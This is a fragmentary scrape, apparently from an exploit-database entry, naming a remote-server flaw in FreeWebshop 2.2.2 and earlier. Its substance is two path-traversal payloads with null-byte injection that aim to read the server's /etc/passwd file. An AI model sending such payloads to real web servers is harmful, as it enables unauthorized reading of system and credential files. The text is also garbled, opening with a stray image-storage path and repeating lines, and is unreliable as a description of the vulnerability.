
PS :: Web :: e-commerce, shopping carts :: b06-565
FreeWebshop <=2.2.2
FreeWebshop <=2.2.2
 on the remote server

./../../etc/passwd%00
./../../../../../etc/passwd%00